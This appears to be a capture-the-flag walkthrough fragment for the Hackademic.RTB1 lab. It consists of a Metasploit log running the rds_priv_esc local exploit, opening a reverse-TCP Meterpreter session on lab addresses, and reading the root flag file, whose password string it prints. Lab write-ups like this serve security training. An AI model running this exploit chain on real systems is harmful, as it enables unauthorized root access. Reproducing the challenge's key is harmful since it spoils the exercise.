 msf5 > use exploit/linux/local/rds_priv_esc
msf5 exploit(linux/local/rds_priv_esc) > set lhost 192.168.127.132
lhost => 192.168.127.132
msf5 exploit(linux/local/rds_priv_esc) > set session 1
session => 1
msf5 exploit(linux/local/rds_priv_esc) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.127.132:4444
[*] Writing '/tmp/.KX6xta5.c' (5228 bytes) ...
[*] Writing '/tmp/.YeYfq' (237 bytes) ...
[*] Launching exploit...
[*] Sending stage (985320 bytes) to 192.168.127.133
[*] Meterpreter session 2 opened (192.168.127.132:4444 -> 192.168.127.133:52763) at 2021-07-31 13:20:46 +0800
meterpreter >
meterpreter > shell
Process 1635 created.
Channel 1 created.
whoami
root
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com